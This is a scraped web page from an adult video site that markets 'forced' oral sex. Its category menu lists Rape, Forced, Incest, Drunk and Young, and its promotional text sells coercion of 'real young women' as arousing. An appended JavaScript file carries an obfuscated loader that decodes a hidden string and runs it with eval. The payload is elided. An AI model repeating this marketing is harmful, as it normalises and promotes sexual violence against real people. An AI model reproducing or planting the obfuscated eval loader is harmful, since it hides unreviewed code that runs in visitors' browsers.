<a href="/en/category/112197714/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">695</span></a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">2153</span></a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1596</span></a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">1331</span></a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><span class="category-title">Blowjobs</span><span class="category-count">3539</span></a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self"><span class="category-title">Brutal</span><span class="category-count">3607</span></a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">257</span></a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">482</span></a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">1131</span></a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1536</span></a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><span class="category-title">Deep Throat</span><span class="category-count">1906</span></a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self"><span class="category-title">Deflower</span><span class="category-count">12</span></a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">699</span></a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><span class="category-title">Double Anal</span><span class="category-count">190</span></a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">347</span></a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">1226</span></a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self"><span class="category-title">Ebony</span><span class="category-count">1312</span></a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">263</span></a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">5344</span></a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">858</span></a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self"><span class="category-title">Gays</span><span class="category-count">2027</span></a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">422</span></a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">541</span></a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">3005</span></a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1430</span></a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">371</span></a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1237</span></a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">597</span></a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><span class="category-title">Masturbation</span><span class="category-count">278</span></a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self"><span class="category-title">Pussy</span><span class="category-count">1457</span></a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self"><span class="category-title">Rape</span><span class="category-count">3063</span></a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self"><span class="category-title">Ravish</span><span class="category-count">13</span></a>
<a href="/en/category/82/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">13896</span></a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">1116</span></a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self"><span class="category-title">Squirting</span><span class="category-count">615</span></a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1150</span></a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">3648</span></a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1122</span></a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self"><span class="category-title">Violate</span><span class="category-count">33</span></a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self"><span class="category-title">Violent</span><span class="category-count">1164</span></a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">395</span></a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self"><span class="category-title">Wife</span><span class="category-count">1345</span></a>
<a href="/en/category/123797586/Young/popular/1/" target="_self"><span class="category-title">Young</span><span class="category-count">1260</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © forcedblowjobsite.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

Welcome to Forced Blowjob Site! Our adult website caters to the fetish and fantasy needs of individuals across the globe by featuring quality videos and images of real young women participating in forced blowjobs.

At Forced Blowjob Site, our goal is to provide you with a wealth of content that is as arousing as it is explicit. Regardless of whether you are a connoisseur of forced fantasies or are simply curious, here you can enjoy a variety of multi-dimensional, erotic experiences from all over the world.

Our videos come from qualified producers and photographers who have taken extra care in crafting scenes that are as convincing and real-feeling as possible. From forced down the throat, to forced blowjobs with hands and feet, Forced Blowjob Site has something for everyone.

The videos featured on the site feature hot, sexy young women, with most being 18 and 19-year-old models. You can watch on our high-quality player from any device and with no downloads required. Our carefully curated selection of images will leave you with even more incredibly detailed and varied options to explore.

At Forced Blowjob Site, you can enjoy endless options when it comes to fulfilling your fantasy needs. Whether you are looking for a fantasy of powerful domination, a romantic forced encounter, or something more specific like forced throat fucking, we can provide.

Many of our videos come in HD, with high resolution images that will show every detail in every frame. Our competitive pricing will also ensure you can enjoy access to all of the content you love at an affordable cost.

We understand that everyone has different needs and fantasies when it comes to forced blowjobs and we want to provide an online experience that caters to these wants. So dive in and explore all the options that Forced Blowjob Site has to offer you today.
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"395e924afc6443a4994ff3879065cf4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://forcedblowjobsite.com/js/vxwWgBg7pWYXL11SAsCBXU.js
body_size: 21997
content:
function wtyaepzj(joplsfhld){var nwsvnkd='Z';var ibjdutrjfk='A';var osvrinnu=[];var cbqhrezn=new RegExp('['+ibjdutrjfk+'-'+nwsvnkd+']');var apztaf=joplsfhld.split(cbqhrezn);for(var i=0;i<apztaf.length;i++){osvrinnu.push(String.fromCharCode(parseInt(apztaf[i],19)/(95)));}eval(osvrinnu.splice(1,osvrinnu.length).join(''));}wtyaepzj('[base64]'); 
     